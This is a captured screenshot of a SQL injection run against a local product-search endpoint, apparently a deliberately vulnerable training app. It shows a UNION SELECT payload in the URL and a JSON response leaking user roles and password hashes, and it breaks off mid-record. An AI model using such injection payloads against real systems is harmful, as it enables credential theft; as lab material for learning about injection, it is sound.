 localhost:3000/rest/product
localhost:3000/rest/products/search?q=I%20love%20KWA%27))%20UNION%20SELECT%20username,%20password,%20role,%20deletedA...
Pretty-print
{
"status": "success",
"data": [
{
"id": "",
"name": "0192023a7bbd73250516f069df18b500",
"description": "admin",
"price": null,
"deluxePrice": 1,
"image": "2025-09-09 00:50:42.794 +00:00",
"createdAt": 1,
"updatedAt": "",
"deletedAt": "assets/public/images/uploads/defaultAdmin.png"
},
{
"id": "",
"name": "030f05e45e30710c3ad3c32f00de0473",
"description": "customer",
"price": null,
"deluxePrice": 1,
"image": "2025-09-09 00:50:42.799 +00:00",
"createdAt": 11,
"updatedAt": "",
"deletedAt": "assets/public/images/uploads/default.svg"
},
{
"id": "",
"name": "05f92148b4b60f7dacd04cceebb8f1af",
"description": "customer",
"price": null,
"deluxePrice": 1,
"image": "2025-09-09 00:50:42.799 +00:00",